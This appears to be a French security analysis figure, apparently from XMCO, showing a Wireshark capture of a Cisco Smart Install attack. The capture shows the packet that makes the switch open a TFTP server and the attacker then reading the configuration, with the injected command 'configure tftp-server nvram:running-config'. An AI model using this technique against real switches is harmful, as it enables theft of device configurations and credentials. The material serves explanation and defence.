 ip.addr == 10.0.0.254
Expression...
Time Source Destination Protocol Length Info
Le paquet Smart Install provoque l'ouverture du serveur TFTP sur l'équipement
14 13.762280 10.0.0.1 10.0.0.254 TCP 54 50241 → 4786 [ACK] Seq…
15 13.762368 10.0.0.1 10.0.0.254 CISCO SMART INSTALL 430 Config backup – Local
16 13.762416 10.0.0.1 10.0.0.254 TCP 54 50241 → 4786 [FIN, ACK…
17 13.764129 10.0.0.254 10.0.0.1 TCP 60 4786 → 50241 [ACK] Seq…
18 13.841128 10.0.0.254 10.0.0.1 TCP 60 15241 → 4786 [SYN] Seq…
19 13.841191 10.0.0.1 10.0.0.254 TCP 54 4786 → 15241 [RST, ACK…
20 13.843210 10.0.0.254 10.0.0.1 TCP 60 4786 → 50241 [FIN, PSH…
21 13.843289 10.0.0.1 10.0.0.254 TCP 54 50241 → 4786 [ACK] Seq…
24 18.766255 10.0.0.1 10.0.0.254 TFTP 65 Read Request, File: st…
25 18.795075 10.0.0.254 10.0.0.1 TFTP 558 Data Packet, Block: 1
26 18.795522 10.0.0.1 10.0.0.254 TFTP 46 Acknowledgement, Block…
27 18.798979 10.0.0.254 10.0.0.1 TFTP 558 Data Packet, Block: 2
28 18.799173 10.0.0.1 10.0.0.254 TFTP 46 Acknowledgement, Block…
29 18.800074 10.0.0.254 10.0.0.1 TFTP 558 Data Packet, Block: 3
30 18.800216 10.0.0.1 10.0.0.254 TFTP 46 Acknowledgement, Block…
31 18.802248 10.0.0.254 10.0.0.1 TFTP 558 Data Packet, Block: 4
32 18.802482 10.0.0.1 10.0.0.254 TFTP 46 Acknowledgement, Block…
33 18.804412 10.0.0.254 10.0.0.1 TFTP 558 Data Packet, Block: 5
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.254
Transmission Control
Le transfert est cette fois à l'initiative de l'attaquant
[XMCO] Cisco Smart Install Protocol
Type: Request (1)
Version: Version 1 (1)
Command: Config Backup (8)
Data length: 360
TLV #1 – Data Length = 16 Bytes
TLV #2 – Data Length = 336 Bytes
Détail du paquet Smart Install, qui indique
le mode de transfert et une commande
TLV Type: 2
TLV Total Length: 340
Commands (x1)
Command: configure tftp-server nvram:running-config